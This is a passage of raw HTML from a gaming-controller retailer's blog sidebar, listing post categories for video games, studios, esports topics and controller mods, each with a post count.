                    <a title="Custom Xbox One Controllers" href="https://www.evilcontrollers.com/blog/category/custom-xbox-one-controllers">
                        Custom Xbox One Controllers                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Bandai Namco" href="https://www.evilcontrollers.com/blog/category/bandai-namco">
                        Bandai Namco                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Tekken 7" href="https://www.evilcontrollers.com/blog/category/tekken-7">
                        Tekken 7                    </a>
                                            (21)
                                        </li>                <li>
                    <a title="Insomniac Games" href="https://www.evilcontrollers.com/blog/category/insomniac-games-2">
                        Insomniac Games                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Visceral Games" href="https://www.evilcontrollers.com/blog/category/visceral-games">
                        Visceral Games                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Kojima" href="https://www.evilcontrollers.com/blog/category/kojima">
                        Kojima                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Dead Island 2" href="https://www.evilcontrollers.com/blog/category/dead-island-2">
                        Dead Island 2                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Darksiders" href="https://www.evilcontrollers.com/blog/category/darksiders">
                        Darksiders                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Gunfire Games" href="https://www.evilcontrollers.com/blog/category/gunfire-games">
                        Gunfire Games                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Resident Evil Remake" href="https://www.evilcontrollers.com/blog/category/resident-evil-remake">
                        Resident Evil Remake                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Evil Controllers" href="https://www.evilcontrollers.com/blog/category/evil-controllers">
                        Evil Controllers                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Gamescom" href="https://www.evilcontrollers.com/blog/category/gamescom-2">
                        Gamescom                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Tom Clancy&#039;s: The Division" href="https://www.evilcontrollers.com/blog/category/tom-clancys-the-division-2">
                        Tom Clancy&#039;s: The Division                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Silent Hill" href="https://www.evilcontrollers.com/blog/category/silent-hill">
                        Silent Hill                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Evolve" href="https://www.evilcontrollers.com/blog/category/evolve">
                        Evolve                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Witcher 3" href="https://www.evilcontrollers.com/blog/category/witcher-3">
                        Witcher 3                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="Third Person Shooter" href="https://www.evilcontrollers.com/blog/category/third-person-shooter">
                        Third Person Shooter                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Killer Instinct" href="https://www.evilcontrollers.com/blog/category/killer-instinct">
                        Killer Instinct                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Forza Horizon 2" href="https://www.evilcontrollers.com/blog/category/forza-horizon-2">
                        Forza Horizon 2                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Mass Effect Trilogy" href="https://www.evilcontrollers.com/blog/category/mass-effect-trilogy">
                        Mass Effect Trilogy                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Halo Reach" href="https://www.evilcontrollers.com/blog/category/halo-reach-halo-2">
                        Halo Reach                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Beyond Two Souls" href="https://www.evilcontrollers.com/blog/category/beyond-two-souls-games-2">
                        Beyond Two Souls                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PlayStation Vita" href="https://www.evilcontrollers.com/blog/category/playstation-vita-2">
                        PlayStation Vita                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Bloodborne" href="https://www.evilcontrollers.com/blog/category/bloodborne">
                        Bloodborne                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="From Software" href="https://www.evilcontrollers.com/blog/category/from-software">
                        From Software                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Minecraft" href="https://www.evilcontrollers.com/blog/category/minecraft-games">
                        Minecraft                    </a>
                                            (20)
                                        </li>                <li>
                    <a title="Payday 2" href="https://www.evilcontrollers.com/blog/category/payday-2">
                        Payday 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="StarBreeze" href="https://www.evilcontrollers.com/blog/category/starbreeze">
                        StarBreeze                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Warner Bros." href="https://www.evilcontrollers.com/blog/category/warner-bros-2">
                        Warner Bros.                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Dead or Alive 5: Last Round" href="https://www.evilcontrollers.com/blog/category/dead-or-alive-5-last-round">
                        Dead or Alive 5: Last Round                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Team Ninja" href="https://www.evilcontrollers.com/blog/category/team-ninja-2">
                        Team Ninja                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Dying Light" href="https://www.evilcontrollers.com/blog/category/dying-light">
                        Dying Light                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Rocksteady" href="https://www.evilcontrollers.com/blog/category/rocksteady">
                        Rocksteady                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="The Walking Dead" href="https://www.evilcontrollers.com/blog/category/the-walking-dead">
                        The Walking Dead                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Final Fantasy VX" href="https://www.evilcontrollers.com/blog/category/final-fantasy-vx">
                        Final Fantasy VX                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Final Fantasy XV" href="https://www.evilcontrollers.com/blog/category/final-fantasy-xv">
                        Final Fantasy XV                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Battlefield 2: Bad Company" href="https://www.evilcontrollers.com/blog/category/battlefield-2-bad-company">
                        Battlefield 2: Bad Company                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="The Division" href="https://www.evilcontrollers.com/blog/category/the-division">
                        The Division                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Halo 5" href="https://www.evilcontrollers.com/blog/category/halo-5">
                        Halo 5                    </a>
                                            (45)
                                        </li>                <li>
                    <a title="Modded PS4 Controller" href="https://www.evilcontrollers.com/blog/category/modded-ps4-controller">
                        Modded PS4 Controller                    </a>
                                            (21)
                                        </li>                <li>
                    <a title="Gearbox" href="https://www.evilcontrollers.com/blog/category/gearbox-2">
                        Gearbox                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Twitch" href="https://www.evilcontrollers.com/blog/category/twitch">
                        Twitch                    </a>
                                            (15)
                                        <ul>                <li>
                    <a title="Twitch Streamer" href="https://www.evilcontrollers.com/blog/category/twitch-streamer">
                        Twitch Streamer                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="Ratchet and Clank" href="https://www.evilcontrollers.com/blog/category/ratchet-and-clank">
                        Ratchet and Clank                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Alpha" href="https://www.evilcontrollers.com/blog/category/alpha">
                        Alpha                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Project Cars" href="https://www.evilcontrollers.com/blog/category/project-cars-games">
                        Project Cars                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Special Editions" href="https://www.evilcontrollers.com/blog/category/special-editions">
                        Special Editions                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Battlefront" href="https://www.evilcontrollers.com/blog/category/battlefront">
                        Battlefront                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Disney" href="https://www.evilcontrollers.com/blog/category/disney-2">
                        Disney                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="LucasArts" href="https://www.evilcontrollers.com/blog/category/lucasarts-2">
                        LucasArts                    </a>
                                            (0)
                                        </li>                <li>
                    <a title="Outlast 2" href="https://www.evilcontrollers.com/blog/category/outlast-2">
                        Outlast 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Steam Console" href="https://www.evilcontrollers.com/blog/category/steam-console-2">
                        Steam Console                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Valve" href="https://www.evilcontrollers.com/blog/category/valve-2">
                        Valve                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Nintendo" href="https://www.evilcontrollers.com/blog/category/nintendo-2">
                        Nintendo                    </a>
                                            (46)
                                        <ul>                <li>
                    <a title="Nintendo Switch" href="https://www.evilcontrollers.com/blog/category/nintendo-switch">
                        Nintendo Switch                    </a>
                                            (24)
                                        </ul></li>                <li>
                    <a title="Wii U" href="https://www.evilcontrollers.com/blog/category/wii-u">
                        Wii U                    </a>
                                            (23)
                                        </li>                <li>
                    <a title="Wii U Game" href="https://www.evilcontrollers.com/blog/category/wii-u-game">
                        Wii U Game                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Call of Duty: Advanced Warfare" href="https://www.evilcontrollers.com/blog/category/call-of-duty-advanced-warfare">
                        Call of Duty: Advanced Warfare                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Zombie" href="https://www.evilcontrollers.com/blog/category/zombie-2">
                        Zombie                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Fallout 4" href="https://www.evilcontrollers.com/blog/category/fallout-4">
                        Fallout 4                    </a>
                                            (21)
                                        </li>                <li>
                    <a title="Halo 3" href="https://www.evilcontrollers.com/blog/category/halo-3">
                        Halo 3                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Call of Duty: Advanced Warfare" href="https://www.evilcontrollers.com/blog/category/call-of-duty-advanced-warfare-games">
                        Call of Duty: Advanced Warfare                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="PlayStation Now" href="https://www.evilcontrollers.com/blog/category/playstation-now">
                        PlayStation Now                    </a>
                                            (11)
                                        </li>                <li>
                    <a title="Infamous Second Son" href="https://www.evilcontrollers.com/blog/category/infamous-second-son-games">
                        Infamous Second Son                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Season Pass" href="https://www.evilcontrollers.com/blog/category/season-pass-2">
                        Season Pass                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Cheats" href="https://www.evilcontrollers.com/blog/category/cheats">
                        Cheats                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Namco Bandai" href="https://www.evilcontrollers.com/blog/category/namco-bandai-2">
                        Namco Bandai                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Game of Thrones" href="https://www.evilcontrollers.com/blog/category/game-of-thrones-2">
                        Game of Thrones                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="TellTale" href="https://www.evilcontrollers.com/blog/category/telltale">
                        TellTale                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Crew" href="https://www.evilcontrollers.com/blog/category/the-crew">
                        The Crew                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Street Fighter 5" href="https://www.evilcontrollers.com/blog/category/street-fighter-5">
                        Street Fighter 5                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Crash Bandicoot" href="https://www.evilcontrollers.com/blog/category/crash-bandicoot">
                        Crash Bandicoot                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Red Dead Redemption 2" href="https://www.evilcontrollers.com/blog/category/red-dead-redemption-2">
                        Red Dead Redemption 2                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="Final Fantasy X" href="https://www.evilcontrollers.com/blog/category/final-fantasy-x-games">
                        Final Fantasy X                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Killer Instincts 2" href="https://www.evilcontrollers.com/blog/category/killer-instincts-2">
                        Killer Instincts 2                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Avalanche Studios" href="https://www.evilcontrollers.com/blog/category/avalanche-studios">
                        Avalanche Studios                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Just Cause 3" href="https://www.evilcontrollers.com/blog/category/just-cause-3">
                        Just Cause 3                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Sniper: Ghost Warrior 3" href="https://www.evilcontrollers.com/blog/category/sniper-ghost-warrior-3">
                        Sniper: Ghost Warrior 3                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Evolution Studios" href="https://www.evilcontrollers.com/blog/category/evolution-studios">
                        Evolution Studios                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Kinect" href="https://www.evilcontrollers.com/blog/category/kinect-2">
                        Kinect                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Rare" href="https://www.evilcontrollers.com/blog/category/rare">
                        Rare                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Zenimax" href="https://www.evilcontrollers.com/blog/category/zenimax">
                        Zenimax                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="PlanetSide 2" href="https://www.evilcontrollers.com/blog/category/planetside-2-games">
                        PlanetSide 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Sports Game" href="https://www.evilcontrollers.com/blog/category/sports-game">
                        Sports Game                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Tony Hawk&#039;s Pro Skater" href="https://www.evilcontrollers.com/blog/category/tony-hawks-pro-skater">
                        Tony Hawk&#039;s Pro Skater                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="The Order:1886" href="https://www.evilcontrollers.com/blog/category/the-order1886">
                        The Order:1886                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Neverwinter" href="https://www.evilcontrollers.com/blog/category/neverwinter">
                        Neverwinter                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Sniper 3: Ultimate Edition" href="https://www.evilcontrollers.com/blog/category/sniper-3-ultimate-edition">
                        Sniper 3: Ultimate Edition                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Forza Motorsport 6" href="https://www.evilcontrollers.com/blog/category/forza-motorsport-6">
                        Forza Motorsport 6                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Star Wars" href="https://www.evilcontrollers.com/blog/category/star-wars-2">
                        Star Wars                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Borderlands 3" href="https://www.evilcontrollers.com/blog/category/borderlands-3">
                        Borderlands 3                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Contests" href="https://www.evilcontrollers.com/blog/category/contests">
                        Contests                    </a>
                                            (38)
                                        </li>                <li>
                    <a title="State of Decay" href="https://www.evilcontrollers.com/blog/category/state-of-decay">
                        State of Decay                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Netherrealm" href="https://www.evilcontrollers.com/blog/category/netherrealm">
                        Netherrealm                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Game of Thrones" href="https://www.evilcontrollers.com/blog/category/game-of-thrones-games">
                        Game of Thrones                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="PlayStation 3 Exclusive" href="https://www.evilcontrollers.com/blog/category/playstation-3-exclusive">
                        PlayStation 3 Exclusive                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Projekt Red" href="https://www.evilcontrollers.com/blog/category/projekt-red">
                        Projekt Red                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Batman Arkham Knight" href="https://www.evilcontrollers.com/blog/category/batman-arkham-knight-games">
                        Batman Arkham Knight                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="The Order 1866" href="https://www.evilcontrollers.com/blog/category/the-order-1866">
                        The Order 1866                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Titanfall 2" href="https://www.evilcontrollers.com/blog/category/titanfall-2">
                        Titanfall 2                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Achievements" href="https://www.evilcontrollers.com/blog/category/achievements-2">
                        Achievements                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="Bethesda" href="https://www.evilcontrollers.com/blog/category/bethesda-games">
                        Bethesda                    </a>
                                            (16)
                                        </li>                <li>
                    <a title="Guest Review" href="https://www.evilcontrollers.com/blog/category/guest-review">
                        Guest Review                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Previews" href="https://www.evilcontrollers.com/blog/category/previews-2">
                        Previews                    </a>
                                            (100)
                                        </li>                <li>
                    <a title="Forza 6" href="https://www.evilcontrollers.com/blog/category/forza-6">
                        Forza 6                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="xbox" href="https://www.evilcontrollers.com/blog/category/xbox">
                        xbox                    </a>
                                            (213)
                                        </li>                <li>
                    <a title="Dead or Alive: 5" href="https://www.evilcontrollers.com/blog/category/dead-or-alive-5-games">
                        Dead or Alive: 5                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="eSports" href="https://www.evilcontrollers.com/blog/category/esports">
                        eSports                    </a>
                                            (115)
                                        </li>                <li>
                    <a title="Girl Gaming" href="https://www.evilcontrollers.com/blog/category/girl-gaming-2">
                        Girl Gaming                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="XBone" href="https://www.evilcontrollers.com/blog/category/xbone-2">
                        XBone                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="HTC" href="https://www.evilcontrollers.com/blog/category/htc">
                        HTC                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Fable Legends" href="https://www.evilcontrollers.com/blog/category/fable-legends">
                        Fable Legends                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Halo 4" href="https://www.evilcontrollers.com/blog/category/halo-4-games">
                        Halo 4                    </a>
                                            (49)
                                        </li>                <li>
                    <a title="Goat Simulator" href="https://www.evilcontrollers.com/blog/category/goat-simulator">
                        Goat Simulator                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Wolfenstein" href="https://www.evilcontrollers.com/blog/category/wolfenstein">
                        Wolfenstein                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="God of War 4" href="https://www.evilcontrollers.com/blog/category/god-of-war-4">
                        God of War 4                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Dragon Age: Inquisition" href="https://www.evilcontrollers.com/blog/category/dragon-age-inquisition">
                        Dragon Age: Inquisition                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Pro Tips" href="https://www.evilcontrollers.com/blog/category/pro-tips">
                        Pro Tips                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Black Ops 2" href="https://www.evilcontrollers.com/blog/category/black-ops-2-games">
                        Black Ops 2                    </a>
                                            (38)
                                        </li>                <li>
                    <a title="Black Ops 3" href="https://www.evilcontrollers.com/blog/category/black-ops-3">
                        Black Ops 3                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Treyarch" href="https://www.evilcontrollers.com/blog/category/treyarch-2">
                        Treyarch                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Deus Ex Mankind Divided" href="https://www.evilcontrollers.com/blog/category/deus-ex-mankind-divided">
                        Deus Ex Mankind Divided                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Contest" href="https://www.evilcontrollers.com/blog/category/contest-company">
                        Contest                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Youtube" href="https://www.evilcontrollers.com/blog/category/youtube-2">
                        Youtube                    </a>
                                            (6)
                                        </li>                <li>
                    <a title="Ultra Street Fighter IV" href="https://www.evilcontrollers.com/blog/category/ultra-street-fighter-iv">
                        Ultra Street Fighter IV                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Soulcalibur 6" href="https://www.evilcontrollers.com/blog/category/soulcalibur-6">
                        Soulcalibur 6                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Konami" href="https://www.evilcontrollers.com/blog/category/konami-2">
                        Konami                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Silent Hill" href="https://www.evilcontrollers.com/blog/category/silent-hill-games">
                        Silent Hill                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Playtonic Games" href="https://www.evilcontrollers.com/blog/category/playtonic-games">
                        Playtonic Games                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Yooka-Laylee" href="https://www.evilcontrollers.com/blog/category/yooka-laylee">
                        Yooka-Laylee                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Robomodo" href="https://www.evilcontrollers.com/blog/category/robomodo">
                        Robomodo                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Tony Hawk Pro Skater 5" href="https://www.evilcontrollers.com/blog/category/tony-hawk-pro-skater-5">
                        Tony Hawk Pro Skater 5                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Assassin&#039;s Creed Syndicate" href="https://www.evilcontrollers.com/blog/category/assassins-creed-syndicate">
                        Assassin&#039;s Creed Syndicate                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="God of War 3 Remastered" href="https://www.evilcontrollers.com/blog/category/god-of-war-3-remastered">
                        God of War 3 Remastered                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Street Fighter V" href="https://www.evilcontrollers.com/blog/category/street-fighter-v">
                        Street Fighter V                    </a>
                                            (26)
                                        </li>                <li>
                    <a title="Fallout" href="https://www.evilcontrollers.com/blog/category/fallout">
                        Fallout                    </a>
                                            (13)
                                        </li>                <li>
                    <a title="Sponsorship" href="https://www.evilcontrollers.com/blog/category/sponsorship-2">
                        Sponsorship                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="E3 2011" href="https://www.evilcontrollers.com/blog/category/e3-2011-e3">
                        E3 2011                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="Call of Duty Elite" href="https://www.evilcontrollers.com/blog/category/call-of-duty-elite">
                        Call of Duty Elite                    </a>
                                            (60)
                                        </li>                <li>
                    <a title="Adjustable Fast Reload" href="https://www.evilcontrollers.com/blog/category/adjustable-fast-reload">
                        Adjustable Fast Reload                    </a>
                                            (178)
                                        </li>                <li>
                    <a title="Auto Burst" href="https://www.evilcontrollers.com/blog/category/auto-burst">
                        Auto Burst                    </a>
                                            (176)
                                        </li>                <li>
                    <a title="Jitter Mod" href="https://www.evilcontrollers.com/blog/category/jitter-mod-modded-controllers">
                        Jitter Mod                    </a>
                                            (177)
                                        </li>                <li>
                    <a title="Halo 4" href="https://www.evilcontrollers.com/blog/category/halo-4">
                        Halo 4                    </a>
                                            (68)
                                        </li>                <li>
                    <a title="Battlefield 3" href="https://www.evilcontrollers.com/blog/category/battlefield-3-2">
                        Battlefield 3                    </a>
                                            (74)
                                        </li>                <li>
                    <a title="Battlefield 3 Themed Controller" href="https://www.evilcontrollers.com/blog/category/battlefield-3-themed-controller">
                        Battlefield 3 Themed Controller                    </a>
                                            (66)
                                        </li>                <li>
                    <a title="Active Reload" href="https://www.evilcontrollers.com/blog/category/active-reload-modded-controllers">
                        Active Reload                    </a>
                                            (153)
                                        </li>                <li>
                    <a title="Rapid B" href="https://www.evilcontrollers.com/blog/category/rapid-b">
                        Rapid B                    </a>
                                            (139)
                                        </li>                <li>
                    <a title="BioShock Infinite" href="https://www.evilcontrollers.com/blog/category/bioshock-infinite-games">
                        BioShock Infinite                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Rage" href="https://www.evilcontrollers.com/blog/category/rage">
                        Rage                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Calibur11" href="https://www.evilcontrollers.com/blog/category/calibur11">
                        Calibur11                    </a>
                                            (24)
                                        </li>                <li>
                    <a title="Xbox 360 Slim" href="https://www.evilcontrollers.com/blog/category/xbox-360-slim-accessories">
                        Xbox 360 Slim                    </a>
                                            (59)
                                        </li>                <li>
                    <a title="Battlefield 3" href="https://www.evilcontrollers.com/blog/category/battlefield-3-games">
                        Battlefield 3                    </a>
                                            (63)
                                        </li>                <li>
                    <a title="Controller for Battlefield 3" href="https://www.evilcontrollers.com/blog/category/controller-for-battlefield-3-modded-controller-products">
                        Controller for Battlefield 3                    </a>
                                            (66)
                                        </li>                <li>
                    <a title="Controller for BF3" href="https://www.evilcontrollers.com/blog/category/controller-for-bf3">
                        Controller for BF3                    </a>
                                            (52)
                                        </li>                <li>
                    <a title="Controller for Modern Warfare 3" href="https://www.evilcontrollers.com/blog/category/controller-for-modern-warfare-3-modded-controller-products">
                        Controller for Modern Warfare 3                    </a>
                                            (67)
                                        </li>                <li>
                    <a title="Controller for MW3" href="https://www.evilcontrollers.com/blog/category/controller-for-mw3">
                        Controller for MW3                    </a>
                                            (61)
                                        </li>                <li>
                    <a title="MW3" href="https://www.evilcontrollers.com/blog/category/mw3-modern-warfare-3">
                        MW3                    </a>
                                            (51)
                                        </li>                <li>
                    <a title="Halo 4 Themed Controller" href="https://www.evilcontrollers.com/blog/category/halo-4-themed-controller">
                        Halo 4 Themed Controller                    </a>
                                            (56)
                                        </li>                <li>
                    <a title="Black Friday" href="https://www.evilcontrollers.com/blog/category/black-friday">
                        Black Friday                    </a>
                                            (13)
                                        </li>                <li>
                    <a title="Cyber Monday" href="https://www.evilcontrollers.com/blog/category/cyber-monday">
                        Cyber Monday                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Holiday Sales" href="https://www.evilcontrollers.com/blog/category/holiday-sales">
                        Holiday Sales                    </a>
                                            (17)
                                        </li>                <li>
                    <a title="Gears of War 3" href="https://www.evilcontrollers.com/blog/category/gears-of-war-3-guide">
                        Gears of War 3                    </a>
                                            (12)
                                        </li>                <li>
                    <a title="Guide" href="https://www.evilcontrollers.com/blog/category/guide">
                        Guide                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="BioShock" href="https://www.evilcontrollers.com/blog/category/bioshock-3">
                        BioShock                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="BioShock Infinite" href="https://www.evilcontrollers.com/blog/category/bioshock-infinite-bioshock-3">
                        BioShock Infinite                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Halo 4 Modded Controller" href="https://www.evilcontrollers.com/blog/category/halo-4-modded-controller">
                        Halo 4 Modded Controller                    </a>
                                            (56)
                                        </li>                <li>
                    <a title="Medal of Honor" href="https://www.evilcontrollers.com/blog/category/medal-of-honor-games">
                        Medal of Honor                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Medal of Honor: Warfighter" href="https://www.evilcontrollers.com/blog/category/medal-of-honor-warfighter-medal-of-honor-games">
                        Medal of Honor: Warfighter                    </a>
                                            (9)
                                        </li>                <li>
                    <a title="Controller for Black Ops 2" href="https://www.evilcontrollers.com/blog/category/controller-for-black-ops-2-modded-controller-products">
                        Controller for Black Ops 2                    </a>
                                            (48)
                                        </li>                <li>
                    <a title="Gunnar Glasses" href="https://www.evilcontrollers.com/blog/category/gunnar-glasses-products">
                        Gunnar Glasses                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Black Ops 2" href="https://www.evilcontrollers.com/blog/category/black-ops-2-black-ops-2">
                        Black Ops 2                    </a>
                                            (45)
                                        </li>                <li>
                    <a title="Black Ops 2 controller" href="https://www.evilcontrollers.com/blog/category/black-ops-2-controller">
                        Black Ops 2 controller                    </a>
                                            (44)
                                        </li>                <li>
                    <a title="Instructions" href="https://www.evilcontrollers.com/blog/category/instructions">
                        Instructions                    </a>
                                            (15)
                                        </li>                <li>
                    <a title="Battlefield 1" href="https://www.evilcontrollers.com/blog/category/battlefield-1">
                        Battlefield 1                    </a>
                                            (17)
                                        </li>                <li>
                    <a title="Patch" href="https://www.evilcontrollers.com/blog/category/patch-2">
                        Patch                    </a>
                                            (39)
                                        </li>                <li>
                    <a title="Bethesda Softworks" href="https://www.evilcontrollers.com/blog/category/bethesda-softworks">
                        Bethesda Softworks                    </a>
                                            (14)
                                        </li>                <li>
                    <a title="Skyrim" href="https://www.evilcontrollers.com/blog/category/skyrim-games">
                        Skyrim                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Capcom Pro Tour" href="https://www.evilcontrollers.com/blog/category/capcom-pro-tour-esports-events">
                        Capcom Pro Tour                    </a>
                                            (8)
                                        </li>                <li>
                    <a title="eSports Events" href="https://www.evilcontrollers.com/blog/category/esports-events">
                        eSports Events                    </a>
                                            (46)
                                        </li>                <li>
                    <a title="Call of Duty Remastered" href="https://www.evilcontrollers.com/blog/category/call-of-duty-remastered-call-of-duty-2">
                        Call of Duty Remastered                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Modern Warfare" href="https://www.evilcontrollers.com/blog/category/modern-warfare-games">
                        Modern Warfare                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="EnVyUs" href="https://www.evilcontrollers.com/blog/category/envyus">
                        EnVyUs                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="eSports Teams" href="https://www.evilcontrollers.com/blog/category/esports-teams">
                        eSports Teams                    </a>
                                            (25)
                                        <ul>                <li>
                    <a title="100 Thieves" href="https://www.evilcontrollers.com/blog/category/100-thieves">
                        100 Thieves                    </a>
                                            (1)
                                        </ul></li>                <li>
                    <a title="MLG" href="https://www.evilcontrollers.com/blog/category/mlg-2">
                        MLG                    </a>
                                            (5)
                                        </li>                <li>
                    <a title="Overwatch" href="https://www.evilcontrollers.com/blog/category/overwatch">
                        Overwatch                    </a>
                                            (31)
                                        </li>                <li>
                    <a title="EVO" href="https://www.evilcontrollers.com/blog/category/evo">
                        EVO                    </a>
                                            (7)
                                        </li>                <li>
                    <a title="Super Smash Brothers" href="https://www.evilcontrollers.com/blog/category/super-smash-brothers">
                        Super Smash Brothers                    </a>
                                            (23)
                                        </li>                <li>
                    <a title="Super Smash Brothers Melee" href="https://www.evilcontrollers.com/blog/category/super-smash-brothers-melee">
                        Super Smash Brothers Melee                    </a>
                                            (10)
                                        </li>                <li>
                    <a title="Capcom Pro Tour" href="https://www.evilcontrollers.com/blog/category/capcom-pro-tour">
                        Capcom Pro Tour                    </a>
                                            (4)
                                        </li>                <li>
                    <a title="Trophies" href="https://www.evilcontrollers.com/blog/category/trophies">
                        Trophies                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Twitter" href="https://www.evilcontrollers.com/blog/category/twitter-2">
                        Twitter                    </a>
                                            (3)
                                        </li>                <li>
                    <a title="Demo" href="https://www.evilcontrollers.com/blog/category/demo-2">
                        Demo                    </a>
                                            (19)
                                        </li>                <li>
                    <a title="EA" href="https://www.evilcontrollers.com/blog/category/ea">
                        EA                    </a>
                                            (39)
                                        </li>                <li>
